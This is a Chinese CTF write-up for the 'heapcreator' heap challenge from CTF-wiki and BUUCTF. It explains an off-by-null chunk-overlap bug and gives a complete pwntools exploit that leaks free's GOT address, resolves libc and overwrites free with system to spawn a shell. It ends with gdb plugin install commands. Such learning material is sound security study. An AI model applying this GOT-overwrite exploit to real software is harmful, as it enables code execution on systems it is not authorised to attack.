这是wiki上的overlapping 那道例题,也是buu上的一道题目,,这道题目很适合刚学习堆的
这是保护机制
这是菜单,,,
off by null 漏洞。
看懂creat_heap这个函数就能看懂整个流程了
看断点位置和内存内容。
再看断点位置和堆上内容。
然后PElro开了部分嘛,got表是可以改的所以我们待会把free改成system
from pwn import*from LibcSearcher import*#context.log_level = 'debug'io =process('./heapcreator')#io = remote("node4.buuoj.cn",27274)elf = ELF('./heapcreator')gdb.attach(io)def creatheap(size,content):io.readuntil('Your choice :')io.sendline('1')io.readuntil('Size of Heap : ')io.sendline(str(int(size)))io.readuntil('Content of heap:')io.sendline(content)def edit(Index,con):io.readuntil('Your choice :')io.sendline('2')io.readuntil('Index :')io.sendline(str(int(Index)))io.readuntil('Content of heap : ')io.sendline(con)def show(id):io.readuntil('Your choice :')io.sendline('3')io.readuntil('Index :')io.sendline(str(int(id)))def delete(i):io.readuntil('Your choice :')io.sendline('4')io.readuntil('Index :')io.sendline(str(int(i)))creatheap(24,'aaaa')creatheap(16,'bbbb')creatheap(16,'cccc')creatheap(16,'/bin/sh\x00')#pause()edit(0,b'a'*24+'\x81')delete(1)size = '\x08'.ljust(8,'\x00')payload = b'a'*64+size+p64(elf.got['free'])creatheap(112,payload)#pause()show(2)io.recvuntil('Content : ')free_addr = u64(io.recvuntil('Done')[:-5].ljust(8,'\x00'))log.success('free ==>'+hex(free_addr))libc = LibcSearcher('free',free_addr)libcbase = free_addr - libc.dump('free')system_addr = libcbase + libc.dump('system')edit(2,p64(system_addr))delete(3)io.interactive()
主要还是调试吧。。。慢慢学吧。。
去学长那偷了几个安装
git clone https://github.com/longld/peda.git ~/pedaecho "source ~/peda/peda.py" >> ~/.gdbinitgit clone git://github.com/Mipu94/peda-heap.git ~/peda-heapecho "source ~/peda-heap/peda.py" >> ~/.gdbinitgit clone https://github.com/hugsy/gef.git ~/gefecho "source ~/gef/gef.py" >> ~/.gdbinitgit clone https://github.com/pwndbg/pwndbg ~/pwndbgcd pwndbgsudo ./setup.shecho "source ~/pwndbg/gdbinit.py" > ~/.gdbinit

